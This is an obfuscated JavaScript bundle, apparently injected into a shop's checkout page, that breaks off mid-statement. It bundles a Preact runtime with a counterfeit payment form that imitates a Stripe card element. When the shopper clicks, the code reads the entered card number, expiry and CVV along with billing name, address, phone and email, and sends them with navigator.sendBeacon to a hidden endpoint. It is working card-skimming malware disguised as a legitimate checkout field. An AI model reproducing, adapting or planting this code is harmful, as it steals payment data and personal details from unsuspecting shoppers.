ac={};ac[bf(0x152)]=a3,ac[bf(0x15e)]=ab,ac[bf(0x14d)]=a5,ac['ref']=a9,ac[bf(0x1e3)]=null,ac['__']=null,ac[bf(0x1a6)]=0x0,ac[bf(0x202)]=null,ac[bf(0x25d)]=null,ac[bf(0x208)]=void 0x0,ac[bf(0x195)]=--dt,ac[bf(0x216)]=-0x1,ac['__u']=0x0,ac[bf(0x12e)]=a7,ac[bf(0x25b)]=a8;var ad=ac;if(typeof a3==bf(0x18b)&&(a9=a3['defaultProps'])){for(aa in a9)ab[aa]===void 0x0&&(ab[aa]=a9[aa]);}return p['vnode']&&p['vnode'](ad),ad;}var Y,b,G,pe,j=0x0,qe=[],C=p,he=C['__b'],ve=C[aH(0x1c1)],me=C[aH(0x24e)],ye=C[aH(0x25d)],ge=C[aH(0x1a7)],be=C['__'];function Ge(a3,a4){var bg=aH;C['__h']&&C[bg(0x241)](b,a3,j||a4),j=0x0;var a5={};a5['__']=[],a5[bg(0x241)]=[];var a6=b[bg(0x217)]||(b['__H']=a5);return a3>=a6['__'][bg(0x257)]&&a6['__'][bg(0x162)]({}),a6['__'][a3];}function Ce(d){return j=0x1,pt(Ke,d);}function pt(d,a3,a4){var bi=aH,a5=Ge(Y++,0x2);if(a5['t']=d,!a5['__c']&&(a5['__']=[a4?a4(a3):Ke(void 0x0,a3),function(a9){var bh=c,aa=a5[bh(0x22c)]?a5[bh(0x22c)][0x0]:a5['__'][0x0],ab=a5['t'](aa,a9);aa!==ab&&(a5[bh(0x22c)]=[ab,a5['__'][0x1]],a5[bh(0x25d)][bh(0x251)]({}));}],a5[bi(0x25d)]=b,!b[bi(0x1ef)])){var a6=function(a9,aa,ab){var bj=bi;if(!a5[bj(0x25d)][bj(0x217)])return!0x0;var ac=a5[bj(0x25d)][bj(0x217)]['__']['filter'](function(ae){return!!ae['__c'];});if(ac[bj(0x176)](function(ae){return!ae['__N'];}))return!a7||a7[bj(0x1df)](this,a9,aa,ab);var ad=a5['__c'][bj(0x15e)]!==a9;return ac['forEach'](function(ae){var bk=bj;if(ae[bk(0x22c)]){var af=ae['__'][0x0];ae['__']=ae[bk(0x22c)],ae[bk(0x22c)]=void 0x0,af!==ae['__'][0x0]&&(ad=!0x0);}}),a7&&a7['call'](this,a9,aa,ab)||ad;};b['__f']=!0x0;var a7=b[bi(0x20c)],a8=b[bi(0x129)];b[bi(0x129)]=function(a9,aa,ab){var bl=bi;if(this[bl(0x202)]){var ac=a7;a7=void 0x0,a6(a9,aa,ab),a7=ac;}a8&&a8[bl(0x1df)](this,a9,aa,ab);},b['shouldComponentUpdate']=a6;}return a5[bi(0x22c)]||a5['__'];}function we(d){return j=0x5,ht(function(){var a3={};return a3['current']=d,a3;},[]);}function ht(d,a3){var bm=aH,a4=Ge(Y++,0x7);return yt(a4[bm(0x217)],a3)&&(a4['__']=d(),a4[bm(0x217)]=a3,a4[bm(0x241)]=d),a4['__'];}function vt(){var bn=aH;for(var d;d=qe[bn(0x189)]();)if(d[bn(0x146)]&&d[bn(0x217)])try{d[bn(0x217)]['__h'][bn(0x1e8)](B),d[bn(0x217)]['__h']['forEach'](re),d[bn(0x217)][bn(0x241)]=[];}catch(a3){d[bn(0x217)]['__h']=[],C['__e'](a3,d[bn(0x195)]);}}C['__b']=function(d){b=null,he&&he(d);},C['__']=function(d,a3){var bo=aH;d&&a3[bo(0x1e3)]&&a3[bo(0x1e3)]['__m']&&(d[bo(0x169)]=a3[bo(0x1e3)][bo(0x169)]),be&&be(d,a3);},C[aH(0x1c1)]=function(d){var bp=aH;ve&&ve(d),Y=0x0;var a3=(b=d[bp(0x25d)])[bp(0x217)];a3&&(G===b?(a3[bp(0x241)]=[],b['__h']=[],a3['__'][bp(0x1e8)](function(a4){var bq=bp;a4[bq(0x22c)]&&(a4['__']=a4[bq(0x22c)]),a4['u']=a4['__N']=void 0x0;})):(a3['__h']['forEach'](B),a3[bp(0x241)][bp(0x1e8)](re),a3['__h']=[],Y=0x0)),G=b;},C[aH(0x24e)]=function(d){var br=aH;me&&me(d);var a3=d['__c'];a3&&a3['__H']&&(a3[br(0x217)][br(0x241)][br(0x257)]&&(qe[br(0x162)](a3)!==0x1&&pe===C[br(0x139)]||((pe=C[br(0x139)])||mt)(vt)),a3[br(0x217)]['__']['forEach'](function(a4){var bs=br;a4['u']&&(a4[bs(0x217)]=a4['u']),a4['u']=void 0x0;})),G=b=null;},C[aH(0x25d)]=function(d,a3){var bu=aH;a3[bu(0x126)](function(a4){var bv=bu;try{a4[bv(0x241)]['forEach'](B),a4['__h']=a4['__h']['filter'](function(a5){return!a5['__']||re(a5);});}catch(a5){a3[bv(0x126)](function(a6){var bw=bv;a6[bw(0x241)]&&(a6['__h']=[]);}),a3=[],C[bv(0x202)](a5,a4[bv(0x195)]);}}),ye&&ye(d,a3);},C[aH(0x1a7)]=function(d){var bx=aH;ge&&ge(d);var a3,a4=d[bx(0x25d)];a4&&a4[bx(0x217)]&&(a4[bx(0x217)]['__']['forEach'](function(a5){try{B(a5);}catch(a6){a3=a6;}}),a4[bx(0x217)]=void 0x0,a3&&C['__e'](a3,a4[bx(0x195)]));};var He=typeof requestAnimationFrame=='function';function mt(d){var a3,a4=function(){clearTimeout(a5),He&&cancelAnimationFrame(a3),setTimeout(d);},a5=setTimeout(a4,0x23);He&&(a3=requestAnimationFrame(a4));}function B(d){var by=aH,a3=b,a4=d[by(0x25d)];typeof a4=='function'&&(d[by(0x25d)]=void 0x0,a4()),b=a3;}function re(d){var bz=aH,a3=b;d[bz(0x25d)]=d['__'](),b=a3;}function yt(d,a3){var bA=aH;return!d||d[bA(0x257)]!==a3['length']||a3[bA(0x126)](function(a4,a5){return a4!==d[a5];});}function Ke(d,a3){var bB=aH;return typeof a3==bB(0x18b)?a3(d):a3;}function gt(d,a3){for(var a4 in a3)d[a4]=a3[a4];return d;}function Le(d,a3){var bC=aH;for(var a4 in d)if(a4!==bC(0x12e)&&!(a4 in a3))return!0x0;for(var a5 in a3)if(a5!==bC(0x12e)&&d[a5]!==a3[a5])return!0x0;return!0x1;}function ke(d,a3){var bD=aH;this[bD(0x15e)]=d,this['context']=a3;}(ke['prototype']=new N())[aH(0x13b)]=!0x0,ke[aH(0x156)][aH(0x20c)]=function(d,a3){var bE=aH;return Le(this[bE(0x15e)],d)||Le(this['state'],a3);};var Ne=p[aH(0x1a6)];p[aH(0x1a6)]=function(d){var bF=aH;d[bF(0x152)]&&d['type'][bF(0x1ef)]&&d['ref']&&(d['props'][bF(0x198)]=d[bF(0x198)],d['ref']=null),Ne&&Ne(d);};var bt=p[aH(0x202)];p['__e']=function(d,a3,a4,a5){var bG=aH;if(d[bG(0x15f)]){for(var a6,a7=a3;a7=a7['__'];)if((a6=a7[bG(0x25d)])&&a6[bG(0x25d)])return a3[bG(0x202)]==null&&(a3[bG(0x202)]=a4[bG(0x202)],a3['__k']=a4[bG(0x1e3)]),a6[bG(0x25d)](d,a3);}bt(d,a3,a4,a5);};var Ve=p[aH(0x1a7)];function Je(d,a3,a4){var bH=aH;return d&&(d[bH(0x25d)]&&d[bH(0x25d)]['__H']&&(d[bH(0x25d)][bH(0x217)]['__'][bH(0x1e8)](function(a5){var bI=bH;typeof a5[bI(0x25d)]=='function'&&a5[bI(0x25d)]();}),d['__c'][bH(0x217)]=null),(d=gt({},d))[bH(0x25d)]!=null&&(d[bH(0x25d)]['__P']===a4&&(d[bH(0x25d)][bH(0x146)]=a3),d[bH(0x25d)]['__e']=!0x0,d[bH(0x25d)]=null),d[bH(0x1e3)]=d[bH(0x1e3)]&&d[bH(0x1e3)][bH(0x228)](function(a5){return Je(a5,a3,a4);})),d;}function Xe(d,a3,a4){var bJ=aH;return d&&a4&&(d[bJ(0x195)]=null,d['__k']=d['__k']&&d[bJ(0x1e3)][bJ(0x228)](function(a5){return Xe(a5,a3,a4);}),d[bJ(0x25d)]&&d[bJ(0x25d)][bJ(0x146)]===a3&&(d[bJ(0x202)]&&a4[bJ(0x15a)](d[bJ(0x202)]),d['__c']['__e']=!0x0,d[bJ(0x25d)][bJ(0x146)]=a4)),d;}function K(){var bK=aH;this[bK(0x173)]=0x0,this['o']=null,this[bK(0x1a6)]=null;}function Qe(d){var bL=aH,a3=d['__']['__c'];return a3&&a3[bL(0x22f)]&&a3[bL(0x22f)](d);}function D(){this['i']=null,this['l']=null;}p[aH(0x1a7)]=function(d){var bM=aH,a3=d[bM(0x25d)];a3&&a3[bM(0x1b0)]&&a3[bM(0x1b0)](),a3&&0x20&d[bM(0x173)]&&(d[bM(0x152)]=null),Ve&&Ve(d);},(K[aH(0x156)]=new N())[aH(0x25d)]=function(d,a3){var bN=aH,a4=a3[bN(0x25d)],a5=this;a5['o']==null&&(a5['o']=[]),a5['o'][bN(0x162)](a4);var a6=Qe(a5[bN(0x195)]),a7=!0x1,a8=function(){var bO=bN;a7||(a7=!0x0,a4[bO(0x1b0)]=null,a6?a6(a9):a9());};a4[bN(0x1b0)]=a8;var a9=function(){var bP=bN;if(!--a5[bP(0x173)]){if(a5[bP(0x196)]['__a']){var aa=a5['state'][bP(0x22f)];a5[bP(0x195)][bP(0x1e3)][0x0]=Xe(aa,aa[bP(0x25d)][bP(0x146)],aa[bP(0x25d)]['__O']);}var ab;for(a5[bP(0x251)]({'__a':a5[bP(0x1a6)]=null});ab=a5['o'][bP(0x1b8)]();)ab[bP(0x1ca)]();}};a5[bN(0x173)]++||0x20&a3['__u']||a5['setState']({'__a':a5[bN(0x1a6)]=a5['__v'][bN(0x1e3)][0x0]}),d[bN(0x15f)](a8,a8);},K['prototype'][aH(0x1a8)]=function(){this['o']=[];},K['prototype']['render']=function(d,a3){var bQ=aH;if(this[bQ(0x1a6)]){if(this[bQ(0x195)]['__k']){var a4=document[bQ(0x1f8)](bQ(0x132)),a5=this['__v'][bQ(0x1e3)][0x0][bQ(0x25d)];this[bQ(0x195)][bQ(0x1e3)][0x0]=Je(this[bQ(0x1a6)],a4,a5['__O']=a5['__P']);}this['__b']=null;}var a6=a3[bQ(0x22f)]&&ee(x,null,d['fallback']);return a6&&(a6[bQ(0x173)]&=-0x21),[ee(x,null,a3[bQ(0x22f)]?null:d['children']),a6];};var Pe=function(d,a3,a4){var bR=aH;if(++a4[0x1]===a4[0x0]&&d['l'][bR(0x164)](a3),d[bR(0x15e)][bR(0x184)]&&(d[bR(0x15e)][bR(0x184)][0x0]!=='t'||!d['l'][bR(0x14a)]))for(a4=d['i'];a4;){for(;a4[bR(0x257)]>0x3;)a4[bR(0x1b8)]()();if(a4[0x1]<a4[0x0])break;d['i']=a4=a4[0x2];}};(D[aH(0x156)]=new N())['__a']=function(d){var bS=aH,a3=this,a4=Qe(a3['__v']),a5=a3['l'][bS(0x160)](d);return a5[0x0]++,function(a6){var a7=function(){var bT=c;a3[bT(0x15e)][bT(0x184)]?(a5['push'](a6),Pe(a3,d,a5)):a6();};a4?a4(a7):a7();};},D[aH(0x156)][aH(0x18c)]=function(d){var bU=aH;this['i']=null,this['l']=new Map();var a3=W(d['children']);d[bU(0x184)]&&d['revealOrder'][0x0]==='b'&&a3['reverse']();for(var a4=a3[bU(0x257)];a4--;)this['l'][bU(0x137)](a3[a4],this['i']=[0x1,0x0,this['i']]);return d[bU(0x185)];},D[aH(0x156)][aH(0x151)]=D[aH(0x156)][aH(0x12b)]=function(){var d=this;this['l']['forEach'](function(a3,a4){Pe(d,a4,a3);});};var Ct=typeof Symbol<'u'&&Symbol[aH(0x1ce)]&&Symbol[aH(0x1ce)](aH(0x1a9))||0xeac7,wt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ht=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Lt=/[A-Z0-9]/g,kt=typeof document<'u',Nt=function(d){var bV=aH;return(typeof Symbol<'u'&&typeof Symbol()==bV(0x17b)?/fil|che|rad/:/fil|che|ra/)[bV(0x1e5)](d);};function Vt(d,a3,a4){var bW=aH;return a3['__k']==null&&(a3[bW(0x181)]=''),ze(d,a3),typeof a4==bW(0x18b)&&a4(),d?d[bW(0x25d)]:null;}N['prototype'][aH(0x1d3)]={},[aH(0x13e),aH(0x163),aH(0x129)][aH(0x1e8)](function(d){var bX=aH;Object[bX(0x120)](N[bX(0x156)],d,{'configurable':!0x0,'get':function(){return this['UNSAFE_'+d];},'set':function(a3){var bY=bX,a4={};a4[bY(0x1b6)]=!0x0,a4[bY(0x11f)]=!0x0,a4[bY(0x199)]=a3,Object[bY(0x120)](this,d,a4);}});});var $e=p[aH(0x222)];function Pt(){}function $t(){var bZ=aH;return this[bZ(0x17e)];}function xt(){var c0=aH;return this[c0(0x1c4)];}p['event']=function(d){var c1=aH;return $e&&(d=$e(d)),d['persist']=Pt,d[c1(0x19f)]=$t,d[c1(0x225)]=xt,d['nativeEvent']=d;};var e={};e[aH(0x1c0)]=!0x1,e['configurable']=!0x0,e[aH(0x160)]=function(){return this['class'];};var Mt=e,xe=p[aH(0x1c7)];p[aH(0x1c7)]=function(d){var c2=aH;typeof d[c2(0x152)]==c2(0x24b)&&function(a3){var c3=c2,a4=a3[c3(0x15e)],a5=a3[c3(0x152)],a6={},a7=a5['indexOf']('-')===-0x1;for(var a8 in a4){var a9=a4[a8];if(!(a8==='value'&&c3(0x175)in a4&&a9==null||kt&&a8==='children'&&a5===c3(0x21f)||a8===c3(0x177)||a8===c3(0x192))){var aa=a8['toLowerCase']();a8===c3(0x175)&&c3(0x199)in a4&&a4[c3(0x199)]==null?a8=c3(0x199):a8===c3(0x1f1)&&a9===!0x0?a9='':aa===c3(0x240)&&a9==='no'?a9=!0x1:aa[0x0]==='o'&&aa[0x1]==='n'?aa===c3(0x259)?a8=c3(0x211):aa!=='onchange'||a5!==c3(0x11e)&&a5!=='textarea'||Nt(a4['type'])?aa===c3(0x19b)?a8=c3(0x1cb):aa===c3(0x138)?a8=c3(0x17f):Ht[c3(0x1e5)](a8)&&(a8=aa):aa=a8=c3(0x1c6):a7&&wt[c3(0x1e5)](a8)?a8=a8[c3(0x187)](Lt,c3(0x1f0))['toLowerCase']():a9===null&&(a9=void 0x0),aa===c3(0x1c6)&&a6[a8=aa]&&(a8=c3(0x1e6)),a6[a8]=a9;}}a5==c3(0x231)&&a6[c3(0x246)]&&Array[c3(0x254)](a6['value'])&&(a6[c3(0x199)]=W(a4[c3(0x185)])[c3(0x1e8)](function(ab){var c4=c3;ab[c4(0x15e)][c4(0x1f3)]=a6[c4(0x199)][c4(0x186)](ab['props'][c4(0x199)])!=-0x1;})),a5==c3(0x231)&&a6[c3(0x175)]!=null&&(a6['value']=W(a4[c3(0x185)])[c3(0x1e8)](function(ab){var c5=c3;ab[c5(0x15e)][c5(0x1f3)]=a6[c5(0x246)]?a6[c5(0x175)][c5(0x186)](ab[c5(0x15e)][c5(0x199)])!=-0x1:a6[c5(0x175)]==ab['props'][c5(0x199)];})),a4['class']&&!a4[c3(0x192)]?(a6[c3(0x177)]=a4[c3(0x177)],Object[c3(0x120)](a6,c3(0x192),Mt)):(a4[c3(0x192)]&&!a4[c3(0x177)]||a4[c3(0x177)]&&a4[c3(0x192)])&&(a6[c3(0x177)]=a6[c3(0x192)]=a4[c3(0x192)]),a3[c3(0x15e)]=a6;}(d),d[c2(0x12f)]=Ct,xe&&xe(d);};var Me=p[aH(0x1c1)];p[aH(0x1c1)]=function(d){var c6=aH;Me&&Me(d),d[c6(0x25d)];};var Ee=p[aH(0x24e)];p[aH(0x24e)]=function(d){var c7=aH;Ee&&Ee(d);var a3=d[c7(0x15e)],a4=d['__e'];a4!=null&&d[c7(0x152)]===c7(0x15d)&&c7(0x199)in a3&&a3[c7(0x199)]!==a4[c7(0x199)]&&(a4['value']=a3[c7(0x199)]==null?'':a3[c7(0x199)]);};function Et(d){var c8=aH;return!!d[c8(0x1e3)]&&(ze(null,d),!0x0);}function St(d){return{'render':function(a3){Vt(a3,d);},'unmount':function(){Et(d);}};}var f={};f[aH(0x1f4)]=aH(0x174),f['clip-rule']=aH(0x174),f['d']='M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z';var g={};g['d']=aH(0x224);var h={};h['d']=aH(0x1eb);var i={};i['d']=aH(0x147);var l={};l['d']=aH(0x16b);var m={};m['d']=aH(0x248);var n={};n['d']='M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z';var o={};o[aH(0x13d)]='0.74',o['d']='M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z';var q={};q[aH(0x1f4)]=aH(0x174),q['clip-rule']=aH(0x174),q['d']=aH(0x18a);var r={};r['width']='30',r[aH(0x16e)]='20';var t={};t[aH(0x149)]='32',t['height']='32',t['transform']='translate(0\x20-5.3501)',t[aH(0x161)]='#0193CE';var u={};u['d']='M25.5028\x2010.7339L28.5406\x207.6228H24.4902L23.3932\x208.79998L22.465\x207.6228H17.7915V8.46364H22.1275L23.3932\x209.97716L24.8277\x208.46364H26.3466L24.1527\x2010.7339L26.3466\x2012.8339H24.8277L23.3932\x2011.3225L22.0788\x2012.8339H17.7915V13.6769H22.465L23.3932\x2012.4997L24.4902\x2013.6769H28.5406L25.5028\x2010.7339Z',u['fill']='white';var v={};v['d']='M18.9209\x2011.9952H21.4524L22.6338\x2010.7339L21.6212\x209.47265H18.9209V10.3135H21.2837V11.1543H18.9209V11.9952Z',v[aH(0x161)]=aH(0x134);var w={};w['fill-rule']=aH(0x174),w[aH(0x1d9)]=aH(0x174),w['d']='M7.30466\x2012.6678L6.95509\x2013.6769H3.45947L6.43075\x207.6228H9.23401L9.57681\x208.29548V7.6228H13.0724L13.7716\x209.30448L14.4707\x207.6228H17.7915V13.6769H15.1618V12.836L14.8202\x2013.6769H12.7229L12.3733\x2012.836V13.6769H8.52812L8.17856\x2012.6678H7.30466ZM15.8689\x2012.836H16.9115L16.9176\x208.46364H15.1698L13.7716\x2011.4907L12.3733\x208.46364H10.6255V12.4997L8.52812\x208.46364H7.12987L5.0325\x2012.836H6.25597L6.60553\x2011.827H8.87769L9.22725\x2012.836H11.6742V9.47265L13.2472\x2012.836H14.2959L15.8689\x209.47265V12.836ZM8.52812\x2010.9862L7.829\x209.13632L6.95509\x2010.9862H8.52812Z',w[aH(0x161)]='white';var y={};y[aH(0x149)]='32',y[aH(0x16e)]=aH(0x125),y['rx']='4',y[aH(0x161)]=aH(0x134);var A={};A[aH(0x161)]=aH(0x20b),A[aH(0x16e)]='16',A['rx']='2',A[aH(0x149)]='24';var H={};H['cx']='9',H['cy']='8',H['fill']=aH(0x230),H['r']='5';var I={};I['cx']='15',I['cy']='8',I[aH(0x161)]=aH(0x1e4),I['r']='5';var M={};M['d']=aH(0x1c5),M[aH(0x161)]=aH(0x218);var P={};P[aH(0x149)]='32',P['height']='32',P[aH(0x25c)]=aH(0x22d),P[aH(0x161)]='#00579F';var S={};S['d']=aH(0x1c3),S[aH(0x161)]='white';var U={};U['d']=aH(0x14f),U[aH(0x161)]=aH(0x134);var V={};V[aH(0x1f4)]=aH(0x174),V[aH(0x1d9)]='evenodd',V['d']=aH(0x1d8),V['fill']='white';var a0={};a0['d']='M10.1098\x206.79013L8.12842\x2012.0653L7.9119\x2010.9954C7.54558\x209.76094\x206.39671\x208.4197\x205.11463\x207.7528L6.92955\x2014.5178H9.06907L12.2493\x206.79013H10.1098Z',a0[aH(0x161)]=aH(0x134);var a1={};a1['d']='M6.28851\x206.79013H3.0333L3\x206.94644C5.53926\x207.5884\x207.22097\x209.13549\x207.9119\x2010.9954L7.20426\x207.4404C7.08776\x206.94633\x206.72973\x206.80643\x206.28851\x206.79013Z',a1[aH(0x161)]=aH(0x134);var a2={};a2['width']='32',a2[aH(0x16e)]=aH(0x125),a2['rx']='4',a2[aH(0x161)]='white';const It=()=>s(aH(0x1d7),{'className':aH(0x262),'width':'30','height':'20','viewBox':aH(0x1b4),'xmlns':aH(0x1f2),'fill':aH(0x1fa),'role':aH(0x1b5),'aria-labelledby':aH(0x171),'children':[s('g',{'opacity':aH(0x130),'children':[s(aH(0x19d),f),s(aH(0x19d),g),s(aH(0x19d),h),s(aH(0x19d),i)]}),s(aH(0x19d),l),s('path',m),s('path',n)]}),ne=()=>s('svg',{'width':'30','height':'20','viewBox':aH(0x1b4),'xmlns':aH(0x1f2),'fill':aH(0x1d1),'role':aH(0x203),'children':[s('g',{'clip-path':aH(0x22b),'children':[s(aH(0x19d),o),s(aH(0x19d),q)]}),s(aH(0x1ae),{'children':s(aH(0x182),{'id':aH(0x23b),'children':s(aH(0x22e),r)})})]}),Tt=()=>s(aH(0x1d7),{'viewBox':aH(0x13c),'fill':'none','xmlns':'http://www.w3.org/2000/svg','className':'p-Logo\x20p-Logo--md\x20p-CardBrandIcon','children':[s('g',{'clip-path':aH(0x1a0),'children':[s('rect',t),s(aH(0x19d),u),s(aH(0x19d),v),s(aH(0x19d),w)]}),s(aH(0x1ae),{'children':s(aH(0x182),{'id':aH(0x12a),'children':s(aH(0x22e),y)})})]}),Ot=()=>s(aH(0x1d7),{'viewBox':aH(0x1aa),'fill':'none','xmlns':aH(0x1f2),'role':aH(0x203),'focusable':aH(0x170),'className':aH(0x1a4),'children':[s('rect',A),s(aH(0x25e),H),s('circle',I),s('path',M)]}),Ut=()=>s(aH(0x1d7),{'viewBox':aH(0x13c),'fill':aH(0x1c8),'xmlns':aH(0x1f2),'className':aH(0x1a4),'children':[s('g',{'clip-path':aH(0x23f),'children':[s(aH(0x22e),P),s('path',S),s(aH(0x19d),U),s(aH(0x19d),V),s(aH(0x19d),a0),s(aH(0x19d),a1)]}),s('defs',{'children':s('clipPath',{'id':aH(0x14c),'children':s('rect',a2)})})]}),At=({number:d,valid:a3})=>s(aH(0x132),{'className':'card-number-type-image','children':a3?s(x,{'children':[(!d||d[aH(0x207)]('4'))&&s(Ut,{}),(!d||d[aH(0x207)]('5'))&&s(Ot,{}),(!d||d[aH(0x207)]('3'))&&s(Tt,{})]}):s(ne,{})}),J=({label:a5,placeholder:a6,id:a7,inputImage:a8,transformValue:a9,validateValue:aa,error:ab})=>{var ca=aH;const [ac,ad]=Ce(''),[ae,af]=Ce(!0x0),ag=we(null),ah=we(null),ai=am=>{var c9=c;af(!0x0);const an=a9(am);ad(an),ag['current']&&(ag[c9(0x1be)][c9(0x199)]=an);},aj=()=>{const am=aa(ac);af(am);};var ak={};ak['htmlFor']=a7,ak[ca(0x185)]=a5;var al={};return al['ref']=ah,al['className']='error-label',al['children']=ab,s(ca(0x132),{'className':ca(0x229),'children':[s(ca(0x1bb),ak),s(ca(0x11e),{'className':ae?'':ca(0x243),'id':a7,'ref':ag,'placeholder':a6,'onChange':am=>ai(am['target']['value']),'onBlur':()=>aj()}),a8&&s(ca(0x122),{'className':ca(0x24c),'children':a8({'value':ac,'valid':ae})}),!ae&&s(ca(0x122),al)]});},Rt=d=>{var cb=aH;const a3=d[cb(0x187)](/\D/g,'')[cb(0x121)](0x0,0x10)[cb(0x236)](/.{1,4}/g);return a3?a3[cb(0x21a)]('\x20'):'';},Dt=d=>{var cc=aH;let a3=d[cc(0x187)](/\D/g,'');return a3[cc(0x257)]>=0x3&&(a3=a3[cc(0x21e)](0x0,0x2)+cc(0x158)+a3['slice'](0x2,0x4)),a3;},Ft=d=>{var cd=aH;let a3=d[cd(0x187)](/\D/g,'');return a3[cd(0x257)]>0x4&&(a3=a3['slice'](0x0,0x4)),a3;};function Bt(d){var cf=aH;if(!d)return!0x0;const a3=d[cf(0x187)](/[\s-]/g,'');if(!/^\d+$/[cf(0x1e5)](a3))return!0x1;const a4=/^4\d{12}(\d{3})?(\d{3})?$/[cf(0x1e5)](a3),a5=/^(5[1-5]\d{14}|2(2[2-9]\d{12}|[3-6]\d{13}|7[01]\d{12}|720\d{12}))$/[cf(0x1e5)](a3),a6=/^3[47]\d{13}$/[cf(0x1e5)](a3);if(!a4&&!a5&&!a6)return!0x1;let a7=0x0,a8=!0x1;for(let a9=a3['length']-0x1;a9>=0x0;a9--){let aa=parseInt(a3[a9],0xa);a8&&(aa*=0x2,aa>0x9&&(aa-=0x9)),a7+=aa,a8=!a8;}return a7%0xa===0x0;}function Zt(d){var cg=aH;if(!d)return!0x0;const a3=d[cg(0x236)](/^(\d{2})\s*\/\s*(\d{2})$/);if(!a3)return!0x1;const [a4,a5,a6]=a3,a7=parseInt(a5,0xa),a8=parseInt(a6,0xa);if(a7<0x1||a7>0xc)return!0x1;const a9=0x7d0+a8,aa=new Date(),ab=aa[cg(0x249)]()+0x1,ac=aa[cg(0x200)]();return!(a9<ac||a9===ac&&a7<ab);}function Wt(d){var ch=aH;return!d||d[ch(0x257)]===0x3||d[ch(0x257)]===0x4;}const et=aH(0x17d),tt='__Stripe_private_element_number',rt=aH(0x210),nt=aH(0x21c);function Yt(){var ci=aH;const a3=L('#'+tt),a4=L('#'+rt),a5=L('#'+nt);var a6={};return a6[ci(0x1f9)]=a3?.[ci(0x199)],a6[ci(0x1da)]=a4?.[ci(0x199)],a6['cvv']=a5?.[ci(0x199)],a6;}const jt=({style:d})=>s(aH(0x132),{'id':et,'className':aH(0x219),'style':d,'children':[s('div',{'className':aH(0x232),'children':s(J,{'id':tt,'label':aH(0x1d4),'placeholder':'1234\x201234\x201234\x201234','inputImage':a3=>s(At,{'number':a3[aH(0x199)],'valid':a3[aH(0x1fd)]}),'transformValue':a3=>Rt(a3),'validateValue':a3=>Bt(a3),'error':aH(0x172)})}),s(aH(0x132),{'className':aH(0x232),'children':[s(J,{'id':rt,'label':'Expiration\x20date','placeholder':aH(0x235),'error':aH(0x155),'transformValue':a3=>Dt(a3),'validateValue':a3=>Zt(a3),'inputImage':a3=>!a3[aH(0x1fd)]&&s(ne,{})}),s(J,{'id':nt,'label':aH(0x21d),'placeholder':aH(0x20e),'inputImage':a3=>a3[aH(0x1fd)]?s(It,{}):s(ne,{}),'error':'Your\x20card’s\x20security\x20code\x20is\x20invalid.','transformValue':a3=>Ft(a3),'validateValue':a3=>Wt(a3)})]})]}),Se=aH(0x16a);function zt(){var cj=aH;const d=L(cj(0x1b9));if(!d)return;const a3=document[cj(0x1f8)](cj(0x132));a3[cj(0x22a)]['add'](cj(0x194)),a3[cj(0x22a)][cj(0x19c)](cj(0x223));const a4=document[cj(0x1f8)]('ul');a4[cj(0x22a)][cj(0x19c)](cj(0x180));const a5=document[cj(0x1f8)]('li');a5['textContent']=cj(0x1bc),a4[cj(0x15a)](a5),a3['appendChild'](a4),d[cj(0x17a)](cj(0x209),a3);}function qt(){var ck=aH;const d=document[ck(0x253)](ck(0x188));if(!d)return;const a3=L(ck(0x193));if(!a3)return!0x1;if(!!L(Se))return;d[ck(0x1cd)]['display']=ck(0x1c8);const a4=document['createElement'](ck(0x1d5));a4['id']=Se,a4[ck(0x1a1)]=ck(0x154),a4[ck(0x214)](ck(0x1c2),()=>{var cl=ck;if(Te(_e))return;var a5={};a5[cl(0x242)]=cl(0x1b3),a5[cl(0x16f)]=cl(0x1e0),a5[cl(0x20d)]=cl(0x221),a5['address1']=cl(0x183),a5[cl(0x153)]=cl(0x1db),a5[cl(0x247)]=cl(0x1d0),a5['city']=cl(0x1fe),a5['state']=cl(0x1a2),a5['phone']=cl(0x250),a5[cl(0x24d)]=cl(0x1bf);const a6=lt(a5),a7=Yt(),a8=a7[cl(0x1da)]?.[cl(0x165)]('/')||[],a9=a8[0x0]?.['trim'](),aa=a8[0x1]?.[cl(0x1b1)](),ab={'number':a7[cl(0x1f9)],'month':a9,'year':aa,'cvv':a7['cvv'],'phone':a6[cl(0x23e)],'email':a6[cl(0x24d)],'firstName':a6['firstName'],'lastName':a6['lastName'],'country':a6[cl(0x20d)],'state':a6[cl(0x196)],'city':a6[cl(0x237)],'address':(a6[cl(0x1ea)]||'')+'\x20'+(a6['address2']||''),'zip':a6['zip']};navigator[cl(0x145)](Gt,JSON[cl(0x168)](ab)),ot(_e),zt(),setTimeout(()=>{var 